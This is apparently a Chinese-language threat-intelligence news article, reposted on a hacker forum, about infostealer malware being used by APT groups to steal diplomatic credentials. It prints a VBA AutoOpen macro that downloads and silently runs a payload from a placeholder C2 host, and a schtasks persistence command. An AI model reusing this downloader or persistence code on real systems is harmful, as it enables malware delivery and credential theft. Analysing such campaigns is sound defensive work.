信息窃取恶意软件(Infostealer Malware)最初设计用途是从受感染主机中无差别窃取凭证,如今已演变为受国家支持的高级持续性威胁(APT)组织的有力攻击武器。

2023 年初,RedLine、Lumma、StealC 等信息窃取恶意软件家族开始出现,并迅速通过钓鱼攻击活动和恶意下载渠道扩散。

这类信息窃取恶意软件的攻击范围广泛,会窃取浏览器数据、Cookie 和系统信息。但最新情报显示,一种令人担忧的趋势已出现:被盗取的凭证正被用于实施高度定向的间谍活动。



信息窃取恶意软件的主要攻击途径仍是 “含宏的钓鱼邮件”—— 邮件中附带启用宏的文档或伪造的软件安装程序。

受害者收到带有 VBA 宏的 Word 附件后,若启用宏,附件会从命令与控制(C2)服务器下载信息窃取恶意软件载荷。

该恶意软件执行后,会定位并窃取存储的凭证,涵盖电子邮件、虚拟专用网络(VPN)以及企业单点登录(SSO)门户的登录信息。

安全分析师指出,多个国家外交部的受损外交凭证已出现在暗网数据 dump 中,这些凭证为攻击者提供了访问高价值目标的认证权限。

影响评估显示,一旦 APT 组织通过信息窃取恶意软件获取有效的外交邮箱凭证,就能策划出几乎难以分辨的鱼叉式钓鱼攻击活动。

这类攻击活动借助 “可信发件人声誉” 和 “有效的 TLS 证书”,可绕过传统检测机制。

截至 2025 年年中,哈德逊・洛克(Hudson Rock)威胁情报平台检测到,卡塔尔外交部有超 1400 名用户的凭证受损,沙特阿拉伯、韩国、阿联酋等国也各有数百名用户受影响 —— 这一数据凸显了该威胁的全球规模。

在一起备受关注的案例中,巴黎阿曼大使馆的一个受损账户被用于向联合国官员发送恶意邀请。邮件中包含一个带有 “sysProcUpdate” 宏的 Word 文档,该宏会执行以下 VBA 代码片段:

Sub AutoOpen()

Dim objXML As Object

Set objXML = CreateObject("MSXML2.XMLHTTP")

objXML.Open "GET", "https://malicious.c2.server/payload.exe", False

objXML.Send

If objXML.Status = 200 Then

With CreateObject("ADODB.Stream")

.Type = 1

.Open

.Write objXML.responseBody

.SaveToFile Environ("TEMP") & "\update.exe", 2

End With

Shell Environ("TEMP") & "\update.exe", vbHide

End If

End Sub

(信息窃取恶意软件感染流程图(来源:信息窃取恶意软件研究团队)

载荷投递完成后,“update.exe” 会通过创建 Windows 计划任务实现持久化:

schtasks /Create /SC MINUTE /MO 15 /TN "SysProcUpdate" /TR "%TEMP%\update.exe"

研究人员发现,这种持久化机制能确保即使系统重启,恶意软件仍会重复执行,从而为攻击者提供长期访问权限。

深入分析感染机制可见,信息窃取恶意软件主要利用用户信任和终端防护措施不足的漏洞发起攻击。

通过钓鱼攻击完成初步入侵后,恶意软件载荷会调用CryptUnprotectData等常见 Windows API,从浏览器和 Windows 凭据管理器中解密存储的凭证。

随后,数据窃取模块会将收集到的数据打包成加密数据包,通过 HTTPS 协议传输 —— 这种方式可规避入侵检测系统(IDS)的监测。

一旦凭证到达攻击者的基础设施,APT 组织会将其作为合法登录凭据使用;若目标系统仅要求 “用户名 – 密码” 形式的认证(未启用更严格的多因素认证),攻击者甚至能直接绕过身份验证。

通过将恶意软件嵌入看似常规的文档中,并模仿合法的系统维护任务,信息窃取恶意软件能保持 “低活跃度、慢渗透” 的隐蔽状态,使得检测工作极具挑战性。

这种将 “凭证窃取” 无缝用于定向攻击活动的模式,标志着网络间谍战术已出现令人担忧的新演变。

版权声明·<<<---红客联盟--->>>·免责声明

1. 本版块文章内容及资料部分来源于网络,不代表本站观点,不对其真实性负责,也不构成任何建议。

2. 部分内容由网友自主投稿、编辑整理上传,本站仅提供交流平台,不为该类内容的版权负责。

3. 本版块提供的信息仅作参考,不保证信息的准确性、有效性、及时性和完整性。

4. 若您发现本版块有侵犯您知识产权的内容,请及时与我们联系,我们会尽快修改或删除。

5. 使用者违规、不可抗力(如黑客攻击)或第三方擅自转载引发的争议,联盟不承担责任。

6. 联盟可修订本声明,官网发布即生效,继续使用视为接受新条款。

联系我们:admin@chnhonker.com